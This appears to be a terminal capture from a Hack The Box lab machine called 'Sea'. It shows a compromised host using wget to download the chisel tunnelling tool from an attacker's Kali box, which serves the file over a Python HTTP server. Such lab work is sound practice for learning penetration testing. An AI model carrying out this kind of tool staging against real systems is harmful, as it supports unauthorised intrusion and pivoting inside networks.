 amay@sea:/tmp$ wget http://10.10.14.18:8000/chisel
--2025-01-20 21:22:09--  http://10.10.14.18:8000/chisel
Connecting to 10.10.14.18:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 9428416 (9.0M) [application/octet-stream]
Saving to: ‘chisel’
chisel                                 100%[============================================================================>]   8.99M  1.20MB/s    in 7.6s
2025-01-20 21:22:16 (1.18 MB/s) - ‘chisel’ saved [9428416/9428416]
amay@sea:/tmp$
kali@kali: ~/htb/sea 156x21
┌──(kali㉿kali)-[~/htb/sea]
└─$ python -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.28 - - [20/Jan/2025 16:22:09] "GET /chisel HTTP/1.1" 200 -